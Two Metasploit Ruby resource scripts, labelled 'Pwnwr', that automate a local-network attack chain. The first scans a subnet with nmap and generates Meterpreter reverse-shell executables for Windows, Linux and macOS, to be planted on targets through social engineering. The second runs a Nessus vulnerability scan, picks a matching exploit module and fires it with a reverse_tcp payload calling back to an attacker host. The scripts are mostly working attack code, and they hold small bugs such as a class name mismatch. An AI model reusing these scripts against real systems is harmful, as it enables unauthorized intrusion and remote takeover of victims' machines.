## **Pwnwr Resource Script 1:** attackone.rc

```
# attackone.rc
# This is a resource script for the first attack vector.
# No exploits on the target machine will be used, a malware will be created to be employed on the target through social engineering

<ruby>

require 'rexml/document'

run_single("nmap -sS -A -oX /root/Desktop/pwnwrlogs/attackone.xml 192.168.1.0/24")

puts "Nmap has finished mapping the network. Press enter to continue:"

gets

class Pwnr

     def osid

          include REXML
          xmlfile = File.new("/root/Desktop/pwnwrlogs/attackone.xml")
          xmldoc = Document.new(xmlfile)

          # Gets the root element
``````
        root = xmldoc.root

        h_name = ""
        host_hash = Hash.new

        xmldoc.elements.each("nmaprun/host"){
            |e| e.elements.each("hostnames/hostname"){
                |a|
                h_name = a.attributes["name"]
            }
            i = 0
            os_array = Array.new
            e.elements.each("os/osmatch/osclass"){
                |a|
                if i == 0
                    os_array[i] = a.attributes["osfamily"]
                elsif     a.attributes["osfamily"]     !=
os_array[i]
                    os_array[i] = a.attributes["osfamily"]
                    i += 1
                end
            }
            host_hash[h_name] = os_array
        }

        return host_hash

    end

end

os_map = Pwnwr.new

os_hash = os_map.osid()
``````
puts "A Meterpreter payload will be generated for every discovered host and its possible Operating System."

puts "Press enter to continue:"

gets

# LHOST ip used is a default, it may be changed accordingly

os_hash.each {
     |h, o| puts "Host #{h} has #{o}"
     o.each {
          |p| if p == "windows"
               run_single("msfvenom --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.125 LPORT=4444 -f exe > #{h}win.exe")
          elsif p == "linux"
               run_single("msfvenom --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.125 LPORT=4444 -f elf > #{h}lin.elf")
          elsif p == "osx"
               run_single("msfvenom --platform OSX -p osx/x86/meterpreter/reverse_tcp LHOST=192.168.1.125 LPORT=4444 -f macho > #{h}osx.macho")
          end
     }

}

puts "The generated malware can be found at Home directory."

</ruby>
```## **Pwnwr Resource Script 2:** attacktwo.rc

```
# attacktwo.rc
# This is a resource script for the second attack vector.
# Vulnerabilities will be identified, Exploits on the target
machine will be used accordingly and a meterpreter session
will be opened on it

<ruby>

def generate_module_table(type, search_term = nil) # :nodoc:
  Table.new(
    Table::Style::Default,
    'Header'     => type,
    'Prefix'     => "\n",
    'Postfix'    => "\n",
    'Columns'       =>  [  'Name',  'Disclosure  Date',  'Rank',
'Description' ],
    'SearchTerm' => search_term
  )
end

run_single("/etc/init.d/nessusd start")
run_single("db_destroy postgres:toor@127.0.0.1/msf3")
run_single("db_connect postgres:toor@127.0.0.1/msf3")
run_single("load nessus")

puts "Enter Nessus Username:"
nessususer = gets.chomp

puts "Enter Nessus Password:"
nessuspass = gets.chomp
``````
# Ip address is a default, it may be changed accordingly.

run_single("nessus_connect
#{nessususer}:#{nessuspass}@192.168.1.125:8834 ok")

# Vulnerability Scanning

run_single("nessus_scan_new 1 net_scan 192.168.1.0/24")

# Wait a default time of 15 minutes until the Vulnerability
Scanning is complete. It may be changed accordingly.

sleep(15.minutes)

# Import the desired results into the database

run_single("nessus_report_list")

puts "Choose the ID of the desired report to import:"
report_id = gets.chomp

run_single("nessus_report_get #{report_id}")

# Show the available vulnerabilities

run_single("db_vulns")

# Select target and vulnerability

puts "Choose target:"
target_ip = gets.chomp

puts "Choose vulnerability"
target_vuln = gets.chomp
``````ruby
# Search for available exploits regarding the vulnerability

match   = ''
search_term = target_vuln

tbl = generate_module_table("Matching Modules", search_term)
framework.search(match, logger: self).each do |m|
  tbl << [
    m.fullname,
    m.disclosure_date.nil?           ?           ""           :
m.disclosure_date.strftime("%Y-%m-%d"),
    RankingName[m.rank].to_s,
    m.name
  ]
end
var = tbl.to_s

words = var.split(/\W+/)

i = words.length
useitarr = Array.new
for j in 0...i
     #puts words[j]
     if words[j] == "exploit"
          useit  =  words[j]  +  "/"  +  words[j+1]  +  "/"  +
words[j+2] + "/" + words[j+3] #everything is up to j+3
          useitarr.push(useit)
          j += 4
     else
          j += 1
     end
end
``````
i = 1
puts "The following exploits have been indentified:"
puts "========================="
useitarr.each do |wrd|
     puts "#{i}. #{wrd}"
     i += 1
end
puts "-------------------------"
puts "Choose the corresponding number to use an exploit, leave
blank for default"
optus = gets.to_i #gets user option, 0 for blank

until optus < i && optus >= 0
     puts "Wrong option, re-enter"
     optus = gets.to_i
end

if optus == 0
     puts useitarr[optus]
     vr = useitarr[optus]
else
     puts useitarr[optus-1]
     vr = useitarr[optus-1]
end

run_single("use #{vr}")
run_single("show options")

# Set RHOST, LHOST and payload. LHOST is the default, it may
be changed accordingly.

run_single("set RHOST #{target_ip}")
run_single("set LHOST 192.168.1.125")
run_single("set payload windows/meterpreter/reverse_tcp")
``````
# Execute the exploit and its payload

run_single("run")

</ruby>
```